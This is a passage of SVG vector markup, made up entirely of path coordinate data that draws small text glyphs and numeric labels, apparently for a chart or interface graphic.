85.7145 145.774 85.6515 145.774ZM85.6719 145.639C85.7323 145.639 85.7834 145.623 85.8252 145.592C85.8686 145.557 85.9016 145.512 85.9203 145.46C85.9421 145.404 85.9527 145.338 85.9527 145.264C85.9527 145.19 85.9421 145.127 85.9209 145.072C85.8997 145.017 85.8681 144.973 85.8263 144.943C85.7845 144.912 85.7332 144.896 85.6719 144.896C85.6082 144.896 85.5549 144.913 85.5125 144.945C85.4701 144.978 85.4387 145.022 85.4174 145.078C85.3962 145.133 85.3863 145.195 85.3863 145.264C85.3854 145.329 85.3962 145.393 85.4181 145.454C85.4397 145.51 85.4716 145.555 85.5138 145.589C85.556 145.623 85.6091 145.639 85.6719 145.639ZM87.1604 145.754L86.8031 144.447H86.964L87.2371 145.511H87.2499L87.5279 144.447H87.7066L87.9849 145.511H87.9976L88.2707 144.447H88.4314L88.0743 145.754H87.9108L87.6223 144.712H87.6122L87.3239 145.754H87.1604ZM88.8054 145.777C88.7471 145.778 88.6894 145.766 88.6362 145.742C88.5858 145.718 88.5455 145.684 88.5156 145.639C88.4857 145.594 88.471 145.539 88.471 145.476C88.471 145.419 88.482 145.374 88.5041 145.339C88.5262 145.304 88.5559 145.276 88.5929 145.256C88.6315 145.236 88.6728 145.221 88.7155 145.211L88.8513 145.187L88.9961 145.17C89.0336 145.166 89.0609 145.159 89.0778 145.149C89.0947 145.139 89.104 145.122 89.104 145.098V145.093C89.104 145.03 89.0867 144.981 89.0522 144.946C89.0178 144.911 88.9665 144.894 88.8972 144.894C88.8253 144.894 88.769 144.909 88.7283 144.941C88.6876 144.972 88.6585 145.006 88.6421 145.042L88.4992 144.991C88.5247 144.931 88.5587 144.885 88.6012 144.852C88.6425 144.819 88.6903 144.795 88.7415 144.781C88.7906 144.768 88.8413 144.761 88.8922 144.761C88.9236 144.761 88.9598 144.765 89.0007 144.772C89.0429 144.78 89.0833 144.796 89.12 144.818C89.1583 144.841 89.1908 144.875 89.2162 144.922C89.2415 144.968 89.2545 145.03 89.2545 145.108V145.754H89.104V145.621H89.0964C89.0831 145.646 89.0658 145.669 89.0453 145.689C89.0215 145.714 88.9899 145.734 88.9502 145.751C88.9106 145.768 88.8623 145.777 88.8054 145.777ZM88.8283 145.641C88.8879 145.641 88.9381 145.63 88.9788 145.606C89.0195 145.583 89.0511 145.553 89.0722 145.516C89.0929 145.48 89.1039 145.44 89.104 145.399V145.261C89.0975 145.269 89.0836 145.276 89.0618 145.282C89.0375 145.289 89.0128 145.294 88.9879 145.298L88.9069 145.31L88.8437 145.317C88.8045 145.322 88.7679 145.331 88.7339 145.342C88.7028 145.352 88.6747 145.369 88.6523 145.393C88.6315 145.415 88.6215 145.445 88.6215 145.483C88.6215 145.536 88.641 145.575 88.6798 145.602C88.7185 145.629 88.7683 145.641 88.8283 145.641ZM90.2235 144.993L90.0882 145.032C90.0791 145.008 90.0665 144.986 90.0507 144.966C90.0331 144.943 90.0103 144.925 89.9843 144.912C89.9563 144.898 89.9204 144.891 89.8764 144.891C89.8164 144.891 89.7664 144.905 89.7266 144.933C89.6867 144.96 89.6672 144.995 89.6672 145.037C89.6666 145.054 89.6699 145.07 89.677 145.086C89.6841 145.101 89.6947 145.115 89.7079 145.125C89.7352 145.147 89.7779 145.165 89.8357 145.18L89.981 145.215C90.0687 145.236 90.1341 145.269 90.177 145.313C90.2199 145.357 90.2415 145.412 90.2415 145.481C90.2421 145.535 90.2251 145.588 90.193 145.631C90.161 145.675 90.1164 145.71 90.059 145.736C90.0016 145.761 89.9347 145.774 89.8587 145.774C89.7586 145.774 89.6759 145.753 89.6105 145.709C89.5451 145.666 89.5035 145.602 89.486 145.519L89.6289 145.483C89.6393 145.531 89.6668 145.573 89.7062 145.602C89.7443 145.628 89.7943 145.641 89.8561 145.641C89.9262 145.641 89.9819 145.626 90.0232 145.597C90.0646 145.567 90.0858 145.531 90.0858 145.488C90.0858 145.454 90.0739 145.426 90.0501 145.403C90.0263 145.38 89.9897 145.362 89.9403 145.351L89.777 145.312C89.6872 145.291 89.6213 145.258 89.5791 145.213C89.5369 145.169 89.5165 145.112 89.5165 145.044C89.5165 144.989 89.5321 144.94 89.5633 144.898C89.5945 144.855 89.6373 144.822 89.6915 144.797C89.7456 144.773 89.8076 144.761 89.8764 144.761C89.9734 144.761 90.0497 144.782 90.1049 144.825C90.1607 144.868 90.2021 144.926 90.2235 144.993ZM90.5778 145.764C90.5474 145.764 90.5181 145.752 90.4966 145.73C90.475 145.709 90.4629 145.68 90.4629 145.649C90.4629 145.619 90.475 145.589 90.4966 145.568C90.5181 145.546 90.5474 145.534 90.5778 145.534C90.5931 145.534 90.6083 145.536 90.6225 145.542C90.6367 145.547 90.6496 145.556 90.6604 145.567C90.6712 145.577 90.6796 145.59 90.6852 145.605C90.6907 145.619 90.6932 145.634 90.6926 145.649C90.6928 145.669 90.6873 145.689 90.6768 145.707C90.6667 145.724 90.6524 145.738 90.6352 145.749C90.6183 145.759 90.599 145.764 90.5778 145.764ZM91.0726 145.764C91.0422 145.764 91.013 145.752 90.9914 145.73C90.9699 145.709 90.9578 145.68 90.9578 145.649C90.9578 145.619 90.9699 145.589 90.9914 145.568C91.013 145.546 91.0422 145.534 91.0726 145.534C91.0879 145.534 91.1031 145.536 91.1173 145.542C91.1315 145.547 91.1445 145.556 91.1552 145.567C91.166 145.577 91.1744 145.59 91.18 145.605C91.1855 145.619 91.1881 145.634 91.1874 145.649C91.1876 145.669 91.1821 145.689 91.1716 145.707C91.1612 145.724 91.1476 145.738 91.13 145.749C91.1125 145.759 91.0939 145.764 91.0726 145.764ZM91.5675 145.764C91.537 145.764 91.5078 145.752 91.4862 145.73C91.4647 145.709 91.4526 145.68 91.4526 145.649C91.4526 145.619 91.4647 145.589 91.4862 145.568C91.5078 145.546 91.537 145.534 91.5675 145.534C91.5827 145.534 91.5979 145.536 91.6121 145.542C91.6264 145.547 91.6393 145.556 91.6501 145.567C91.6608 145.577 91.6693 145.59 91.6748 145.605C91.6803 145.619 91.6829 145.634 91.6822 145.649C91.6824 145.669 91.6769 145.689 91.6664 145.707C91.656 145.724 91.6424 145.738 91.6248 145.749C91.6075 145.759 91.5876 145.764 91.5675 145.764ZM96.5152 127.017C96.4275 127.017 96.3502 127.001 96.2831 126.97C96.2159 126.939 96.1642 126.896 96.1267 126.841C96.0892 126.786 96.0706 126.723 96.071 126.652C96.0706 126.596 96.0817 126.545 96.1037 126.499C96.1247 126.453 96.1556 126.413 96.1943 126.381C96.233 126.349 96.2761 126.329 96.3238 126.32V126.312C96.2612 126.296 96.2116 126.261 96.1746 126.207C96.1374 126.152 96.1182 126.088 96.1196 126.022C96.1191 125.955 96.136 125.896 96.17 125.844C96.2049 125.79 96.2533 125.748 96.3103 125.72C96.3741 125.689 96.4443 125.673 96.5152 125.674C96.591 125.674 96.6586 125.689 96.7181 125.72C96.7751 125.748 96.8236 125.79 96.8584 125.844C96.8924 125.896 96.9104 125.955 96.9108 126.022C96.9113 126.088 96.8915 126.152 96.8541 126.207C96.8171 126.261 96.7679 126.296 96.7066 126.312V126.32C96.7538 126.329 96.7963 126.349 96.8342 126.381C96.8727 126.413 96.9036 126.453 96.9249 126.499C96.9477 126.546 96.9595 126.599 96.9593 126.652C96.9598 126.719 96.9398 126.785 96.902 126.841C96.8645 126.896 96.8123 126.939 96.7456 126.97C96.6789 127.002 96.6025 127.017 96.5152 127.017ZM96.5152 126.876C96.5743 126.876 96.6254 126.867 96.6683 126.848C96.7112 126.829 96.7445 126.802 96.7679 126.767C96.7917 126.73 96.8042 126.688 96.8036 126.644C96.8032 126.595 96.7904 126.551 96.7653 126.513C96.7402 126.475 96.706 126.446 96.6627 126.424C96.6168 126.402 96.5662 126.391 96.5152 126.391C96.4636 126.391 96.4125 126.402 96.366 126.424C96.3223 126.446 96.2883 126.475 96.2631 126.513C96.238 126.551 96.2263 126.595 96.2268 126.644C96.2263 126.691 96.2376 126.732 96.2607 126.767C96.2839 126.802 96.3175 126.829 96.3608 126.848C96.4041 126.867 96.4556 126.876 96.5152 126.876ZM96.5152 126.256C96.562 126.256 96.6035 126.247 96.6397 126.228C96.6751 126.211 96.7049 126.183 96.7257 126.15C96.7467 126.116 96.7573 126.077 96.7577 126.032C96.7588 125.991 96.7479 125.951 96.7263 125.916C96.706 125.883 96.6765 125.856 96.6414 125.84C96.6055 125.821 96.5633 125.812 96.5152 125.812C96.4709 125.811 96.427 125.82 96.387 125.84C96.3518 125.856 96.3222 125.883 96.3021 125.916C96.2822 125.949 96.2724 125.987 96.2727 126.032C96.2714 126.073 96.2819 126.114 96.3028 126.15C96.3236 126.183 96.3535 126.211 96.3889 126.228C96.4255 126.247 96.4676 126.256 96.5152 126.256ZM97.6122 127.017C97.5373 127.017 97.47 127.002 97.41 126.972C97.3522 126.944 97.3026 126.902 97.2658 126.85C97.2296 126.798 97.2097 126.739 97.2064 126.672H97.3595C97.3654 126.731 97.3922 126.78 97.4399 126.819C97.4875 126.857 97.5453 126.876 97.6122 126.876C97.6657 126.876 97.7134 126.864 97.7552 126.839C97.7969 126.814 97.831 126.778 97.8539 126.735C97.8786 126.689 97.8911 126.638 97.8903 126.585C97.8912 126.532 97.8782 126.48 97.8526 126.433C97.8289 126.389 97.7936 126.352 97.7506 126.326C97.7055 126.3 97.6541 126.286 97.6018 126.287C97.5601 126.287 97.5186 126.293 97.4788 126.305C97.4417 126.315 97.4066 126.331 97.3749 126.353L97.2268 126.335L97.3058 125.692H97.9847V125.832H97.4386L97.3927 126.218H97.4002C97.4271 126.197 97.4607 126.179 97.5011 126.165C97.5417 126.151 97.5844 126.144 97.6274 126.144C97.7075 126.144 97.7788 126.163 97.8411 126.201C97.9035 126.239 97.9535 126.291 97.9893 126.357C98.025 126.423 98.0434 126.498 98.0434 126.583C98.0434 126.666 98.0248 126.741 97.9873 126.806C97.9498 126.872 97.8992 126.923 97.8342 126.961C97.7692 126.999 97.6952 127.017 97.6122 127.017ZM98.297 126.999V126.884L98.7283 126.412L98.8533 126.268C98.886 126.226 98.9102 126.188 98.9261 126.152C98.942 126.115 98.9503 126.076 98.9503 126.037C98.9514 125.995 98.9398 125.953 98.9172 125.917C98.8953 125.884 98.8656 125.858 98.8277 125.84C98.7879 125.821 98.7443 125.811 98.7002 125.812C98.6544 125.811 98.6091 125.822 98.5687 125.844C98.5323 125.863 98.5024 125.893 98.4826 125.929C98.4626 125.967 98.4527 126.01 98.4527 126.06H98.302C98.302 125.983 98.3197 125.916 98.355 125.858C98.3903 125.8 98.4384 125.755 98.4992 125.723C98.5601 125.691 98.6292 125.674 98.7052 125.674C98.7812 125.674 98.8496 125.69 98.9087 125.723C98.9678 125.755 99.0144 125.799 99.048 125.854C99.0815 125.909 99.0989 125.972 99.0982 126.037C99.0982 126.085 99.0894 126.133 99.0722 126.178C99.0551 126.223 99.0254 126.274 98.9828 126.33C98.9401 126.387 98.8823 126.454 98.8074 126.534L98.514 126.848V126.858H99.1214V126.999H98.297ZM99.8033 127.017C99.7158 127.017 99.6383 127.001 99.5712 126.97C99.504 126.939 99.4523 126.896 99.4148 126.841C99.3773 126.786 99.3589 126.723 99.3594 126.652C99.3589 126.596 99.3698 126.545 99.3919 126.499C99.4128 126.453 99.4437 126.413 99.4824 126.381C99.5211 126.349 99.5642 126.329 99.6119 126.32V126.312C99.5508 126.297 99.4976 126.26 99.4627 126.207C99.4255 126.152 99.4063 126.088 99.4077 126.022C99.4072 125.955 99.4241 125.896 99.4581 125.844C99.493 125.79 99.5414 125.748 99.5984 125.72C99.6622 125.689 99.7324 125.673 99.8033 125.674C99.8791 125.674 99.9467 125.689 100.006 125.72C100.063 125.748 100.112 125.79 100.147 125.844C100.181 125.896 100.198 125.955 100.199 126.022C100.2 126.088 100.18 126.153 100.142 126.207C100.105 126.261 100.056 126.296 99.9947 126.312V126.32C100.042 126.329 100.086 126.349 100.122 126.381C100.161 126.413 100.192 126.453 100.213 126.499C100.236 126.546 100.248 126.599 100.247 126.652C100.248 126.719 100.228 126.785 100.19 126.841C100.153 126.896 100.1 126.939 100.034 126.97C99.967 127.002 99.8906 127.017 99.8033 127.017ZM99.8033 126.876C99.8624 126.876 99.9135 126.867 99.9564 126.848C99.9993 126.829 100.033 126.802 100.056 126.767C100.08 126.73 100.092 126.688 100.092 126.644C100.091 126.595 100.079 126.551 100.053 126.513C100.028 126.475 99.9941 126.446 99.9508 126.424C99.9075 126.402 99.8587 126.391 99.8033 126.391C99.7479 126.391 99.6978 126.402 99.6541 126.424C99.6104 126.446 99.5764 126.475 99.5512 126.513C99.5261 126.551 99.5144 126.595 99.5149 126.644C99.5135 126.687 99.5254 126.73 99.5489 126.767C99.5722 126.802 99.6056 126.829 99.6489 126.848C99.6922 126.867 99.7437 126.876 99.8033 126.876ZM99.8033 126.256C99.8501 126.256 99.8917 126.247 99.9278 126.228C99.9632 126.211 99.993 126.183 100.014 126.15C100.035 126.116 100.045 126.077 100.046 126.032C100.047 125.991 100.036 125.951 100.014 125.916C99.9942 125.883 99.9648 125.856 99.9298 125.84C99.8936 125.821 99.8514 125.812 99.8033 125.812C99.759 125.811 99.7151 125.82 99.6751 125.84C99.6399 125.856 99.6103 125.883 99.5902 125.916C99.5697 125.951 99.5596 125.991 99.561 126.032C99.5605 126.077 99.5705 126.116 99.5909 126.15C99.6117 126.183 99.6416 126.211 99.677 126.228C99.7136 126.247 99.7557 126.256 99.8033 126.256ZM96.5152 139.63C96.4275 139.63 96.3502 139.615 96.2831 139.584C96.2159 139.553 96.1642 139.509 96.1267 139.454C96.0892 139.4 96.0706 139.336 96.071 139.266C96.0702 139.213 96.0814 139.16 96.1037 139.112C96.1247 139.067 96.1556 139.026 96.1943 138.994C96.233 138.962 96.2761 138.942 96.3238 138.934V138.926C96.2612 138.91 96.2116 138.875 96.1746 138.821C96.1374 138.766 96.1182 138.701 96.1196 138.635C96.1191 138.569 96.136 138.509 96.17 138.457C96.2049 138.404 96.2533 138.361 96.3103 138.333C96.3741 138.302 96.4443 138.287 96.5152 138.288C96.591 138.288 96.6586 138.303 96.7181 138.333C96.7751 138.361 96.8236 138.404 96.8584 138.457C96.8924 138.51 96.9104 138.569 96.9108 138.635C96.9113 138.701 96.8915 138.766 96.8541 138.821C96.8171 138.875 96.7679 138.91 96.7066 138.926V138.934C96.7538 138.942 96.7963 138.962 96.8342 138.994C96.8727 139.026 96.9036 139.067 96.9249 139.112C96.9474 139.159 96.9589 139.21 96.9593 139.266C96.9598 139.333 96.9398 139.399 96.902 139.454C96.8645 139.509 96.8123 139.552 96.7456 139.584C96.6789 139.615 96.6025 139.63 96.5152 139.63ZM96.5152 139.49C96.5743 139.49 96.6254 139.481 96.6683 139.461C96.7085 139.444 96.7431 139.416 96.7679 139.38C96.7917 139.344 96.8042 139.301 96.8036 139.258C96.8032 139.208 96.7904 139.165 96.7653 139.127C96.7402 139.089 96.706 139.059 96.6627 139.038C96.6168 139.015 96.5662 139.004 96.5152 139.005C96.4636 139.004 96.4125 139.015 96.366 139.038C96.3223 139.059 96.2883 139.089 96.2631 139.127C96.238 139.165 96.2263 139.208 96.2268 139.258C96.2263 139.305 96.2376 139.345 96.2607 139.38C96.2839 139.415 96.3175 139.442 96.3608 139.461C96.4041 139.48 96.4556 139.49 96.5152 139.49ZM96.5152 138.87C96.562 138.87 96.6035 138.861 96.6397 138.842C96.6751 138.824 96.7049 138.797 96.7257 138.763C96.7467 138.73 96.7573 138.69 96.7577 138.645C96.7588 138.605 96.7479 138.564 96.7263 138.53C96.706 138.497 96.6765 138.47 96.6414 138.453C96.6055 138.435 96.5633 138.426 96.5152 138.426C96.4709 138.425 96.427 138.434 96.387 138.453C96.3518 138.47 96.3222 138.496 96.3021 138.53C96.2822 138.563 96.2724 138.601 96.2727 138.645C96.2714 138.687 96.2819 138.728 96.3028 138.763C96.3236 138.797 96.3535 138.824 96.3889 138.842C96.4255 138.861 96.4676 138.87 96.5152 138.87ZM97.1733 139.345V139.214L97.7474 138.306H97.8418V138.507H97.7781L97.3442 139.194V139.204H98.1175V139.345H97.1733ZM97.7883 139.612V139.305V139.244V138.306H97.9388V139.612H97.7883ZM98.7905 139.63C98.7368 139.63 98.6833 139.619 98.6296 139.6C98.5759 139.58 98.5272 139.547 98.483 139.501C98.4388 139.455 98.4031 139.391 98.3764 139.311C98.3498 139.232 98.3362 139.131 98.3362 139.01C98.3362 138.895 98.347 138.792 98.3687 138.703C98.3903 138.613 98.4219 138.537 98.4631 138.476C98.5042 138.415 98.5542 138.368 98.6125 138.336C98.6707 138.304 98.7372 138.288 98.8108 138.288C98.8845 138.288 98.949 138.303 99.0062 138.332C99.0624 138.36 99.1107 138.402 99.1465 138.453C99.1827 138.505 99.206 138.565 99.2167 138.633H99.061C99.0465 138.574 99.0185 138.525 98.9767 138.486C98.9349 138.448 98.8797 138.428 98.8108 138.428C98.7097 138.428 98.6298 138.472 98.5716 138.56C98.5133 138.649 98.4847 138.772 98.4843 138.931H98.4945C98.5183 138.895 98.5464 138.864 98.5794 138.838C98.6123 138.813 98.6491 138.793 98.6889 138.779C98.7288 138.765 98.7712 138.757 98.816 138.757C98.8884 138.757 98.9595 138.776 99.0213 138.814C99.0835 138.851 99.1333 138.902 99.1708 138.968C99.209 139.036 99.2283 139.113 99.2268 139.191C99.2268 139.272 99.2089 139.346 99.1727 139.413C99.1373 139.479 99.0846 139.535 99.0203 139.573C98.9551 139.612 98.8784 139.631 98.7905 139.63ZM98.7905 139.49C98.844 139.49 98.8921 139.477 98.9347 139.45C98.9773 139.423 99.0122 139.386 99.0361 139.342C99.0607 139.297 99.0737 139.247 99.0737 139.191C99.0744 139.14 99.0619 139.089 99.0374 139.044C99.0144 139 98.9803 138.964 98.9384 138.937C98.8968 138.911 98.8492 138.898 98.7955 138.898C98.7552 138.898 98.7175 138.906 98.6827 138.922C98.6481 138.938 98.6169 138.96 98.5908 138.987C98.5648 139.015 98.5445 139.047 98.5296 139.082C98.5146 139.118 98.507 139.156 98.5072 139.194C98.5072 139.246 98.5194 139.294 98.5436 139.339C98.5679 139.384 98.6019 139.421 98.6443 139.449C98.6879 139.476 98.7387 139.491 98.7905 139.49ZM99.4778 139.612V139.498L99.9092 139.026L100.034 138.881C100.067 138.84 100.091 138.801 100.107 138.765C100.123 138.729 100.131 138.69 100.131 138.65C100.131 138.604 100.12 138.565 100.098 138.531C100.076 138.497 100.046 138.471 100.009 138.453C99.9687 138.434 99.9251 138.425 99.881 138.426C99.8352 138.425 99.7899 138.435 99.7496 138.457C99.7132 138.477 99.6832 138.507 99.6634 138.543C99.6435 138.58 99.6335 138.624 99.6335 138.673H99.4828C99.4828 138.597 99.5006 138.529 99.5359 138.472C99.5712 138.414 99.6192 138.369 99.6801 138.337C99.7409 138.304 99.81 138.288 99.886 138.288C99.962 138.288 100.03 138.304 100.09 138.337C100.149 138.369 100.195 138.412 100.229 138.467C100.262 138.522 100.28 138.586 100.279 138.65C100.279 138.698 100.27 138.746 100.253 138.791C100.236 138.837 100.206 138.888 100.164 138.944C100.121 139 100.063 139.068 99.9882 139.148L99.6948 139.462V139.472H100.302V139.612H99.4778Z" fill="black"/>
<path d="M96.0986 114.532V113.141H96.3507V113.73H96.9952V113.141H97.2479V114.532H96.9952V113.941H96.3507V114.532H96.0986ZM98.278 113.523C98.2758 113.496 98.2674 113.469 98.2536 113.445C98.2397 113.421 98.2207 113.401 98.1979 113.385C98.1511 113.352 98.0905 113.335 98.0158 113.335C97.9631 113.335 97.9181 113.343 97.8806 113.359C97.8432 113.375 97.8141 113.397 97.7942 113.424C97.7743 113.451 97.7641 113.482 97.7637 113.517C97.7637 113.546 97.7704 113.571 97.7834 113.592C97.7964 113.613 97.8154 113.631 97.8384 113.646C97.8626 113.661 97.8884 113.674 97.9153 113.683C97.9431 113.693 97.9714 113.701 98.0002 113.708L98.1305 113.741C98.1831 113.753 98.2336 113.77 98.2819 113.79C98.3302 113.811 98.3746 113.837 98.4131 113.869C98.4517 113.9 98.4832 113.94 98.5054 113.984C98.5281 114.029 98.5394 114.081 98.5394 114.142C98.5394 114.223 98.5186 114.295 98.477 114.357C98.4354 114.419 98.375 114.467 98.2962 114.502C98.2174 114.536 98.1232 114.553 98.0116 114.553C97.9034 114.553 97.8096 114.536 97.7299 114.503C97.655 114.473 97.5904 114.422 97.5437 114.356C97.4993 114.292 97.4752 114.214 97.4718 114.121H97.7195C97.7215 114.165 97.7372 114.207 97.7643 114.242C97.7908 114.274 97.825 114.298 97.867 114.314C97.909 114.33 97.9571 114.338 98.0097 114.338C98.0588 114.339 98.1076 114.331 98.1537 114.313C98.1918 114.299 98.2254 114.275 98.2514 114.244C98.275 114.214 98.2869 114.179 98.2875 114.14C98.2881 114.107 98.2767 114.075 98.2555 114.05C98.2347 114.026 98.2054 114.006 98.168 113.99C98.1257 113.972 98.082 113.958 98.0374 113.947L97.8793 113.906C97.7648 113.876 97.674 113.832 97.6076 113.772C97.5411 113.712 97.5084 113.632 97.5084 113.532C97.5084 113.45 97.5305 113.379 97.5749 113.317C97.6192 113.256 97.6808 113.208 97.7576 113.174C97.8402 113.138 97.9294 113.121 98.0192 113.122C98.1177 113.122 98.2044 113.139 98.2786 113.174C98.3529 113.208 98.412 113.255 98.4545 113.316C98.4969 113.377 98.519 113.445 98.5203 113.523H98.278ZM99.9071 113.141V114.532H99.683L99.0277 113.585H99.016V114.532H98.7641V113.141H98.9896L99.6442 114.089H99.6566V113.141H99.9071Z" fill="white"/>
<path d="M96.5155 120.627C96.4278 120.627 96.3505 120.611 96.2834 120.58C96.2162 120.549 96.1645 120.505 96.127 120.451C96.0896 120.396 96.0709 120.332 96.0714 120.262C96.0709 120.206 96.082 120.155 96.1041 120.109C96.1249 120.063 96.1559 120.023 96.1946 119.991C96.2333 119.959 96.2764 119.938 96.3241 119.93V119.922C96.2629 119.907 96.2097 119.87 96.1749 119.817C96.1377 119.762 96.1185 119.697 96.1199 119.631C96.1194 119.565 96.1363 119.506 96.1703 119.453C96.2052 119.4 96.2536 119.358 96.3107 119.33C96.3706 119.299 96.4391 119.284 96.5155 119.284C96.592 119.284 96.6589 119.299 96.7184 119.33C96.7754 119.358 96.8239 119.4 96.8587 119.453C96.8932 119.506 96.9107 119.565 96.9111 119.631C96.9116 119.698 96.8918 119.762 96.8544 119.817C96.8201 119.869 96.7675 119.907 96.7069 119.922V119.93C96.7542 119.938 96.7966 119.959 96.8345 119.991C96.873 120.023 96.904 120.063 96.9252 120.109C96.9477 120.155 96.9592 120.206 96.9597 120.262C96.9602 120.329 96.9401 120.395 96.9023 120.451C96.8628 120.507 96.8088 120.552 96.7459 120.58C96.6794 120.611 96.6028 120.627 96.5155 120.627ZM96.5155 120.486C96.5746 120.486 96.6257 120.477 96.6686 120.458C96.7088 120.441 96.7434 120.412 96.7682 120.377C96.7921 120.34 96.8045 120.297 96.804 120.254C96.8035 120.205 96.7907 120.161 96.7656 120.123C96.7405 120.085 96.7063 120.056 96.663 120.034C96.6171 120.012 96.5665 120.001 96.5155 120.001C96.4639 120.001 96.4129 120.012 96.3663 120.034C96.3247 120.054 96.2892 120.085 96.2634 120.123C96.2388 120.161 96.2266 120.205 96.2271 120.254C96.2266 120.301 96.2379 120.342 96.2611 120.377C96.2842 120.411 96.3178 120.438 96.3611 120.458C96.4044 120.477 96.456 120.486 96.5155 120.486ZM96.5155 119.866C96.5623 119.866 96.6039 119.857 96.64 119.838C96.6754 119.82 96.7052 119.793 96.726 119.76C96.747 119.726 96.7576 119.687 96.758 119.642C96.7586 119.601 96.7477 119.561 96.7266 119.526C96.7063 119.493 96.6779 119.467 96.6418 119.449C96.6056 119.432 96.5636 119.422 96.5155 119.422C96.4674 119.422 96.4239 119.431 96.3873 119.449C96.3521 119.466 96.3225 119.493 96.3024 119.526C96.2825 119.559 96.2728 119.597 96.273 119.642C96.2717 119.683 96.2822 119.724 96.3031 119.76C96.3239 119.793 96.3538 119.82 96.3893 119.838C96.4259 119.857 96.4679 119.866 96.5155 119.866ZM97.6126 120.627C97.5376 120.627 97.4703 120.612 97.4103 120.582C97.3525 120.554 97.3029 120.512 97.2661 120.459C97.2299 120.408 97.21 120.348 97.2067 120.282H97.3598C97.3657 120.341 97.3925 120.39 97.4402 120.429C97.4878 120.468 97.5456 120.486 97.6126 120.486C97.666 120.486 97.7137 120.474 97.7555 120.449C97.7972 120.424 97.8313 120.388 97.8542 120.345C97.8789 120.299 97.8914 120.248 97.8906 120.195C97.8915 120.142 97.8786 120.089 97.8529 120.043C97.8292 119.999 97.7939 119.962 97.7509 119.936C97.7059 119.91 97.6544 119.896 97.6022 119.897C97.5604 119.897 97.519 119.903 97.4792 119.915C97.442 119.925 97.4069 119.941 97.3752 119.963L97.2271 119.945L97.3061 119.302H97.985V119.443H97.4389L97.393 119.828H97.4005C97.431 119.805 97.4651 119.787 97.5015 119.775C97.542 119.761 97.5847 119.754 97.6277 119.754C97.7078 119.754 97.7791 119.773 97.8414 119.811C97.9041 119.849 97.9554 119.903 97.9896 119.967C98.0257 120.033 98.0437 120.108 98.0437 120.193C98.0451 120.271 98.0257 120.348 97.9876 120.416C97.9506 120.481 97.8995 120.533 97.8345 120.571C97.7696 120.608 97.6955 120.627 97.6126 120.627ZM98.2973 120.609V120.494L98.7287 120.022L98.8536 119.878C98.8863 119.836 98.9106 119.798 98.9264 119.762C98.9423 119.725 98.9506 119.686 98.9506 119.647C98.9506 119.601 98.9396 119.561 98.9175 119.527C98.8954 119.493 98.8659 119.468 98.828 119.449C98.7902 119.431 98.7477 119.422 98.7005 119.422C98.6547 119.421 98.6094 119.432 98.5691 119.453C98.532 119.474 98.5032 119.503 98.4829 119.539C98.4625 119.576 98.453 119.62 98.453 119.67H98.3023C98.3023 119.593 98.32 119.526 98.3553 119.468C98.3901 119.41 98.44 119.364 98.4995 119.333C98.5632 119.3 98.6339 119.283 98.7055 119.284C98.7763 119.283 98.8464 119.3 98.909 119.333C98.9682 119.365 99.0147 119.409 99.0483 119.464C99.0818 119.519 99.0992 119.582 99.0985 119.647C99.0985 119.695 99.0897 119.743 99.0725 119.788C99.0554 119.833 99.0258 119.884 98.9831 119.94C98.9404 119.996 98.8826 120.064 98.8077 120.144L98.5143 120.458V120.468H99.1217V120.609H98.2973ZM99.8036 120.627C99.7161 120.627 99.6386 120.611 99.5715 120.58C99.5043 120.549 99.4526 120.505 99.4151 120.451C99.3777 120.396 99.3593 120.332 99.3597 120.262C99.3593 120.206 99.3701 120.155 99.3922 120.109C99.413 120.063 99.444 120.023 99.4827 119.991C99.5214 119.959 99.5645 119.938 99.6122 119.93V119.922C99.551 119.907 99.4977 119.87 99.463 119.817C99.4258 119.762 99.4066 119.697 99.408 119.631C99.4075 119.565 99.4244 119.506 99.4584 119.453C99.4933 119.4 99.5417 119.358 99.5987 119.33C99.6587 119.299 99.7272 119.284 99.8036 119.284C99.8801 119.284 99.947 119.299 100.007 119.33C100.064 119.358 100.112 119.4 100.147 119.453C100.181 119.506 100.199 119.565 100.199 119.631C100.2 119.698 100.18 119.762 100.143 119.817C100.108 119.869 100.056 119.907 99.995 119.922V119.93C100.042 119.938 100.086 119.959 100.123 119.991C100.161 120.023 100.192 120.063 100.213 120.109C100.236 120.155 100.247 120.206 100.248 120.262C100.248 120.329 100.228 120.395 100.19 120.451C100.151 120.507 100.097 120.552 100.034 120.58C99.9675 120.611 99.8909 120.627 99.8036 120.627ZM99.8036 120.486C99.8627 120.486 99.9138 120.477 99.9567 120.458C99.9969 120.441 100.031 120.412 100.056 120.377C100.08 120.34 100.093 120.297 100.092 120.254C100.092 120.205 100.079 120.161 100.054 120.123C100.029 120.085 99.9944 120.056 99.9511 120.034C99.9078 120.012 99.859 120.001 99.8036 120.001C99.7482 120.001 99.6982 120.012 99.6544 120.034C99.6128 120.054 99.5773 120.085 99.5515 120.123C99.5269 120.161 99.5147 120.205 99.5152 120.254C99.5138 120.297 99.5257 120.34 99.5492 120.377C99.5726 120.411 99.6059 120.438 99.6492 120.458C99.6925 120.477 99.7441 120.486 99.8036 120.486ZM99.8036 119.866C99.8504 119.866 99.892 119.857 99.9281 119.838C99.9635 119.82 99.9933 119.793 100.014 119.76C100.035 119.726 100.046 119.687 100.046 119.642C100.047 119.601 100.036 119.561 100.015 119.526C99.9945 119.493 99.9651 119.466 99.9301 119.449C99.8939 119.431 99.8517 119.422 99.8036 119.422C99.7555 119.422 99.712 119.431 99.6754 119.449C99.6402 119.466 99.6106 119.493 99.5905 119.526C99.5706 119.559 99.5609 119.597 99.5613 119.642C99.5617 119.686 99.5708 119.726 99.5912 119.76C99.612 119.793 99.6419 119.82 99.6774 119.838C99.714 119.857 99.756 119.866 99.8036 119.866ZM96.5155 133.24C96.4278 133.24 96.3505 133.224 96.2834 133.193C96.2162 133.162 96.1645 133.119 96.127 133.064C96.0894 133.008 96.0699 132.942 96.0714 132.875C96.0709 132.82 96.082 132.769 96.1041 132.722C96.1249 132.676 96.1559 132.636 96.1946 132.604C96.2333 132.572 96.2764 132.552 96.3241 132.543V132.535C96.2629 132.52 96.2097 132.483 96.1749 132.43C96.1377 132.376 96.1185 132.311 96.1199 132.245C96.1194 132.178 96.1363 132.119 96.1703 132.067C96.2052 132.013 96.2536 131.971 96.3107 131.943C96.3706 131.913 96.4391 131.897 96.5155 131.897C96.592 131.897 96.6589 131.913 96.7184 131.943C96.7754 131.971 96.8239 132.013 96.8587 132.067C96.8932 132.119 96.9107 132.178 96.9111 132.245C96.9116 132.311 96.8918 132.376 96.8544 132.43C96.8201 132.482 96.7675 132.52 96.7069 132.535V132.543C96.7542 132.552 96.7966 132.572 96.8345 132.604C96.873 132.636 96.904 132.676 96.9252 132.722C96.9477 132.769 96.9592 132.82 96.9597 